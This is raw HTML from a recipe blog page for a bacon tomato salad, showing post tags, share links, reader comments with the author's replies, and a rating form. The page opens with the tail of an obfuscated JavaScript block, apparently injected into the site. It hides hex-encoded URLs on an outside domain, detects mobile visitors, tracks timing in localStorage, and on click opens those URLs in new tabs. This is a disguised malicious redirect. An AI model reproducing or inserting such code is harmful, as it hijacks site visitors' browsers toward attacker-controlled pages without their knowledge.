_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/bacon/ rel=tag>bacon</a><a
href=https://cantstayoutofthekitchen.com/tag/bacon-tomato-salad/ rel=tag>bacon tomato salad</a><a
href=https://cantstayoutofthekitchen.com/tag/cheddar-cheese/ rel=tag>cheddar cheese</a><a
href=https://cantstayoutofthekitchen.com/tag/cole-slaw-dressing/ rel=tag>cole slaw dressing</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-3/ rel=tag>gluten free</a><a
href=https://cantstayoutofthekitchen.com/tag/mild-bell-pepper-rings/ rel=tag>mild bell pepper rings</a><a
href=https://cantstayoutofthekitchen.com/tag/monterey-jack-cheese/ rel=tag>monterey jack cheese</a><a
href=https://cantstayoutofthekitchen.com/tag/pork-2/ rel=tag>pork</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/salad/ rel=tag>salad</a><a
href=https://cantstayoutofthekitchen.com/tag/side-dish/ rel=tag>side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/tomatoes/ rel=tag>tomatoes</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68.jpg&url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">6 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1561988><div
id=div-comment-1561988 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/75f88563905c51e18f01b34149f4a3800e7bd5f2d1628640f3c1b3559cd645d6?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/75f88563905c51e18f01b34149f4a3800e7bd5f2d1628640f3c1b3559cd645d6?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Coreball</p><p
class="font-opensans-reg comment-date">July 27, 2023 at 3:05 am</p><div
class="beyond_comment_body page-content"><p>I love this salad! I tried yesterday.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1561988#respond" data-commentid=1561988 data-postid=131424 data-belowelement=div-comment-1561988 data-respondelement=respond data-replyto="Reply to Coreball" aria-label="Reply to Coreball">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1562048><div
id=div-comment-1562048 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">July 27, 2023 at 7:45 pm</p><div
class="beyond_comment_body page-content"><p>It is great, isn&#8217;t it! So glad you enjoyed it.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1562048#respond" data-commentid=1562048 data-postid=131424 data-belowelement=div-comment-1562048 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1542187><div
id=div-comment-1542187 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/bf3a8f30fca6c708b39c1edf7e969326919fb410cb043f4103d0cdab227427c7?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf3a8f30fca6c708b39c1edf7e969326919fb410cb043f4103d0cdab227427c7?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://coreball.co class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">coreball</p>
</a><p
class="font-opensans-reg comment-date">November 17, 2022 at 7:32 pm</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg alt="5 stars" width=80 height=16><br>
It looks amazing. I appreciate you sharing this recipe.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1542187#respond" data-commentid=1542187 data-postid=131424 data-belowelement=div-comment-1542187 data-respondelement=respond data-replyto="Reply to coreball" aria-label="Reply to coreball">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1542275><div
id=div-comment-1542275 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 19, 2022 at 7:57 am</p><div
class="beyond_comment_body page-content"><p>It&#8217;s a fantastic salad recipe.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1542275#respond" data-commentid=1542275 data-postid=131424 data-belowelement=div-comment-1542275 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1531037><div
id=div-comment-1531037 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0ab64fdeb1c3f1f11062be9bac6c0af3c281adecbeb4a9f771a9be45baeafda0?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ab64fdeb1c3f1f11062be9bac6c0af3c281adecbeb4a9f771a9be45baeafda0?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">grayson</p><p
class="font-opensans-reg comment-date">August 23, 2022 at 5:25 am</p><div
class="beyond_comment_body page-content"><p>Yummy salad, perfect for the summertime. I make a bowl of layers of ingredients. In a word, it&#8217;s stunning.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1531037#respond" data-commentid=1531037 data-postid=131424 data-belowelement=div-comment-1531037 data-respondelement=respond data-replyto="Reply to grayson" aria-label="Reply to grayson">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1531492><div
id=div-comment-1531492 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 24, 2022 at 3:46 pm</p><div
class="beyond_comment_body page-content"><p>Yes, it&#8217;s a great salad.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/?replytocom=1531492#respond" data-commentid=1531492 data-postid=131424 data-belowelement=div-comment-1531492 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2022/06/27/bacon-tomato-salad/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1902133682>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
